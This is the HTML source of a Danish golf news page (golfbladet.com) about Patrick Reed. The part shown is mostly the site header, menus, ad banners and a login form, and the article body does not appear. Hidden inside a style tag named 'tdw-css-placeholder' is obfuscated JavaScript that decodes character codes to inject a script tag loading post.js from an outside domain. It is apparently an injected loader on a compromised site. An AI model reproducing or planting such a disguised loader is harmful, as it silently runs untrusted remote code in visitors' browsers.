.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/",
                    "name": "Nyhedstype"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/kort-nyhed/",
                    "name": "Kort nyhed"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/",
                    "name": "Patrick Reed skal kæmpe for sin popularitet"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2063 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack patrick-reed-skal-kaempe-sin-popularitet global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3468";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "867";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" class="td-image-wrap " title="Dansk møgdag i Europa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk møgdag i Europa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bahrain-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" title="Dansk møgdag i Europa">Dansk møgdag i Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" class="td-image-wrap " title="Spiller grebet i doping i Danish Golf Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spiller grebet i doping i Danish Golf Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Green-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" title="Spiller grebet i doping i Danish Golf Championship">Spiller grebet i doping i Danish Golf Championship</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" class="td-image-wrap " title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Chris-Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer">Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
